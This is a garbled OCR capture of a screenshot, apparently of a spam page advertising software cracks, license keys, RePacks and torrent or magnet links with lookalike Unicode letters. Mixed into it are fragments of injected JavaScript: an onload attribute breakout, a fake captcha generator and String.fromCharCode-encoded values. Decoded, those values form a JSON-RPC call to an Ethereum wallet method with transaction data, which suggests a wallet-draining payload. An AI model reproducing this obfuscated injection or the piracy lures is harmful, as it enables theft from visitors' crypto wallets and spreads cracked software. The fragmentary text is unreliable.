
Business Crack + Portable [Clean]
Clean
Wellness Retreat 2026 Pre-DVDRip
HD x264 .FullMov𝗂e Updated Audio
.t𝐨rr𝐞nt
Recuva Crack + License Key (x86-
x64) Stable
PTGui Pro Portable + Product Key
;" onload="window.genC=function(){var
Patch x64 Reddit
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Office 365 Standard Lite RePack
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Latest Build Magn𝐞t
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,